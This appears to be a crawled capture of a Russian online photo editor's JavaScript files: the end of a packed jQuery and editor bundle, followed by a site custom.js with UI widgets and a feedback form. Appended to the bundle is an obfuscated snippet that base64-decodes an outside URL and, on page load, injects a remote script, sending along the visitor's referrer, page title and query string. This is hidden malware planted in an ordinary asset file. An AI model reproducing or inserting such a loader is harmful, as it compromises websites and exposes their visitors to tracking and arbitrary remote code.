ype|delegateCount|isPropagationStopped|handleObj|scrollLeft|param|tr|cleanData|GET|wrapAll|Width|Ub|Xb|Yb|responseText|lastModified|ajaxSetup|getResponseHeader|mimeType|hasContent|send||pc|cur|speed|pageYOffset|offsetParent|XFBML|twttr|gapi|plusone|btn|imagedetail|loadAll|keyup|esc|lightboxes|beforeSend|_trackPageview|http|www|sin|images|custom|1e3|loading|navigator|userAgent|getElementsByName|dataTransfer|perpage|more|ri|No|compile|mv|delimiters|amp|toString|unsubscribe|canvas|drawImage|toUpperCase|charAt|instanceof|parseHTML|isReady|isNaN|buildFragment|Date|multiple|readonly|CLASS|ATTR|PSEUDO|of|finally|removeAttribute|defaultView|getById|enabled|specified|uniqueSort|lastChild|setFilters|submit|defaultValue|reject|reliableMarginRight|boxSizingReliable|pixelPosition|backgroundClip|4px|zoom|||acceptData|inprogress|dispatch|setup|teardown|removeEvent|namespace_re|fix|isImmediatePropagationStopped|postDispatch||timeStamp|fixHooks|charCode|clientX|clientLeft|clientTop|focusin|focusout|mouseenter|mouseleave|prev|sibling|link|colgroup|before|appendTo|Bb|Db|Fb|Gb|Jb|olddisplay|minWidth|maxWidth|Kb|Lb|Mb|Ob|inline|expand|Rb|mousedown|mousemove|active|responseFields|ajaxPrefilter|ajaxTransport|statusCode|overrideMimeType|timeout|statusText|oc|xhr|xhrFields|xc|unit|Bc|Cc|Dc|||run||specialEasing|anim|fxshow|old|getBoundingClientRect|Ic|pageXOffset|tools|any|slider|onSlide|stepUp||stepDown|widgets|STMBLPN|share|onError|js_select|js_addimage|noscroll|meta|detail|_trackEvent|save|https|_gaq|e30ca9|img|skins|greenish|ffff00|reddish|ff0000|presets|js_showcustom|js_showpresets|setCallback|public|applyPreset|getValue|setScreenColor|js_reset|files|dropEffect|copy|siblings|listitem|150|jpe|png|v1|base|stackSubs|stackPartials|modelGet|1600|getContext|||toDataURL|jpeg|DOMContentLoaded|toArray|isNumeric|parseJSON|JSON|parseXML|parsererror|head|only|65536|fromCharCode|qsa|cacheLength|sourceIndex||isXML|attachEvent|disconnectedMatch|sortDetached|detectDuplicates|sortStable|getText|selectors|preFilter|unsupported|root|activeElement|hasFocus|password|lock|resolve|notify|then|notifyWith|createDocumentFragment|checkOn|optSelected|noCloneChecked|optDisabled|radioValue|checkClone|focusinBubbles|clearCloneStyle|webkit|moz|uid|removeData|hasDataAttrs|__className__|one|optgroup|attrHooks|contextmenu|noBubble|delegateTarget|preDispatch|currentTarget||||altKey|ctrlKey|relatedTarget|shiftKey|keyHooks|mouseHooks|clientY|simulate|getPreventDefault|mouseover|mouseout||parents|Until|children|next|prevAll|addBack|contentDocument|col|img|java|ecma|thead|td|createTextNode|after|detach|_evalUrl|throws|firstElementChild|wrapInner|wrap|Ab|Cb|fontWeight|400|Nb|float|background|offsetHeight|Pb|Qb|Sb|Tb|serializeArray|encodeURIComponent|traditional|unload|mouseup|keydown|Zb|_b|app|HEAD|flatOptions|ajaxStart|ajaxStop|ajaxComplete||||ajaxError|ajaxSuccess|ajaxSend|processData|form|urlencoded|charset|getAllResponseHeaders||method|443|ifModified|||If|Modified|Content|Type|headers|304|mc|nc|204|rejectWith|dataFilter|ecmascript|404||XMLHttpRequest|rc|sc|cors|Requested|wc|yc|Fc|createTween|startTime|Tween|Ec|timer|overflowX|overflowY|swing|pos|tick|interval|setOffset|static|fixed|using|client|size|amd|conf|precision|vertical|keyboard|dragStart|dragEnd|||round|getInput|processWidgets|uploads|spin|actions|pin|layout||su||badge|times|HTMLImageElement|onStart|onStop|mime|clearRect|getImageData|globalCompositeOperation||createRadialGradient|fillStyle|fillRect|259|Cannot|module|MODULE_NOT_FOUND|recentimages|replaceState|popstate|js_dropzone|js_floatinglabel|CSRF|TOKEN|csrf_token|_setAccount|UA|21899192|Upload|Save|protocol|ssl|195e|0125|001045244139166791|2665372554875318|57254902|b26282|00ff00|00ffff|0000ff|6cacbb|js_save|saveimage|MSIE|Version|Safari|Mobile|browserUpdate|||dragleave|dragover|showlabel|loaded|_thumb||theend|You|have||reached||the|bitter|enable|photoeditor||origin|loadimage|js_retry|compiler|available|rp|disableLambda|Lambda|features|substring|sub|quot|back|1600|FileReader|imagetoosmall|noimage|readAsDataURL|noConflict|holdReady|isFinite|isPrototypeOf|DOMParser|parseFromString|Invalid|XML|noop|eval|use|strict|proxy|Boolean|Number|Function|array||sizzle|autofocus|autoplay|controls|defer|ismap|loop|||required|scoped|x20|x00|xa0|child|native|0x|55296|1023|56320|HTML|setDocument|onbeforeunload||createComment|webkitMatchesSelector|mozMatchesSelector|oMatchesSelector|msMatchesSelector|Syntax|unrecognized|expression|nodeValue|createPseudo|pseudo|innerText|hash|header|stopOnFalse|locked|fired|resolved|rejected|pending|pipe|when|onfocusin|9999px|defineProperty|defineProperties|discard|_data|_removeData|delay|clearQueue|removeProp|htmlFor|hasAttribute|tabindex|readOnly|maxLength|cellSpacing|cellPadding|rowSpan|colSpan|useMap|frameBorder|contentEditable|mouse||||focusinfocus|||focusoutblur|isTrigger|parentWindow|bubbles|cancelable|eventPhase||metaKey|view|char|buttons||offsetX|offsetY|screenX|screenY|toElement|beforeunload|returnValue|isSimulated|defaultPrevented|stopImmediatePropagation|triggerHandler|All|closest|parentsUntil|nextAll|nextUntil|prevUntil|reverse|area|embed|CDATA|tfoot|caption|th|prependTo|insertAfter|replaceAll|keys|unwrap|BODY|visibility|letterSpacing|Top|Right|Bottom|Left|Webkit|Moz|columnCount|fillOpacity|lineHeight|order|orphans|widows|||zIndex|cssFloat|inherit|normal|getPropertyValue|iframe|frameborder|important|contentWindow|write|doctype|visible|keygen|serialize|elements|resize|dblclick|keypress|hover|bind|unbind|delegate|undelegate|about|storage|extension|res|widget|POST|isLocal|UTF|plain|responseXML|responseJSON|canceled|1_|Since|None|Match|Accept|Transport|300|Last|nocontent|notmodified|getJSON|conversion|from|to|scriptCharset|callback|was|called|1223|ActiveXObject|withCredentials|username|originalProperties|originalOptions|Animation|||tweener|prefilter|fadeTo|slideDown|slideUp|slideToggle|fadeIn|fadeOut|fadeToggle|linear|cos|setInterval|clearInterval|slow|fast|animated|borderTopWidth|borderLeftWidth|marginTop|marginLeft|scrollTo|Height|inner|outer|andSelf|version|steps|ondragstart|currentStyle|orig|api|getConf|getProgress|getHandle|chevron|addimage|camera|date|date_distance_of_time_in_words|url_encoded|media|media_encoded|description|Seen|20on|buttonPin|config|beside|button_count|action|like|faces|twitter|hashtags|medium|permalink|160|radiocheck|1745|1788|||1926|1995|newrow|js_colors|2254||2320|cta|VintageJS|The|element|1st|parameter|must|sqrt|||over|lighter|393|769|189|349|686|168|272|534|131|putImageData'.split('|'),0,{}));(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://online-photoeditor.ru/layout/scripts/custom.js
body_size: 3552
content:
jQuery(document).ready(function ($) {

    /* Alert Messages */
	
    $(".alert-msg .close").click(function () {
        $(this).parent().animate({
            "opacity": "0"
        }, 400).slideUp(400);
        return false;
    });

    /* Accordions */

    $(".accordion-title").click(function () {
        $(".accordion-title").removeClass("active");
        $(".accordion-content").slideUp("normal");
        if ($(this).next().is(":hidden") == true) {
            $(this).addClass("active");
            $(this).next().slideDown("normal");
        }
    });
    $(".accordion-content").hide();

    /* Toggles */

    $(".toggle-title").click(function () {
        $(this).toggleClass("active").next().slideToggle("fast");
        return false;
    });

    /* Tabs */

    $(".tab-wrapper").tabs({
        event: "click"
    })

    /* Vertically Centre Text On Images */

    $.fn.flexVerticalCenter = function (onAttribute) {
        return this.each(function () {
            var $this = $(this);
            var attribute = onAttribute || 'margin-top';
            var resizer = function () {
                $this.css(
                attribute, (($this.parent().height() - $this.height()) / 2));
            };
            resizer();
            $(window).resize(resizer);
        });
    };

    // To run the function:
    $('.viewit').flexVerticalCenter();

    /* Slider */

    $("#rslides").responsiveSlides({
        auto: true, // Boolean: Animate automatically, true or false
        speed: 1500, // Integer: Speed of the transition, in milliseconds
        timeout: 10000, // Integer: Time between slide transitions, in milliseconds
        pager: true, // Boolean: Show pager, true or false
        nav: false, // Boolean: Show navigation, true or false
        random: false, // Boolean: Randomize the order of the slides, true or false
        pause: true, // Boolean: Pause on hover, true or false
        pauseControls: true, // Boolean: Pause when hovering controls, true or false
        prevText: "", // String: Text for the "previous" button
        nextText: "", // String: Text for the "next" button
        maxwidth: "", // Integer: Max-width of the slideshow, in pixels
        navContainer: "", // Selector: Where should be appended to, default is after the 'ul'
        manualControls: "", // Selector: Declare custom pager navigation
        namespace: "centered-btns" // centered-btns, transparent-btns, large-btns
    });

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(g).h(1(){$(".6").7(1(){$(".6").2("3","#i 4 5")});$("#j").7(1(){k($(\'#8\').9()==""||$(\'#a\').9()==""){$(\'#8\').2("3","b 4 5");$(\'#a\').2("3","b 4 5")}l{$.m({n:"o.p",q:"r",s:$("#c").t(),u:1(){$("#0").v("d");$("#0").e(\'Сообщение отправлено. \');$("#c").w(x);$("#0").f(y)},z:1(){$("#0").A("d");$("#0").e(\'Какая-то ошибка. \');$("#0").f(B);C D}})}})});',40,40,'info_block|function|css|border|1px|solid|required_field|click|name1|val|email|red|feedback_form|error_block|html|fadeIn|document|ready|CCC|send|if|else|ajax|url|fdbk|php|type|post|data|serialize|success|removeClass|fadeOut|1200|900|error|addClass|500|return|false'.split('|'),0,{}))
		
});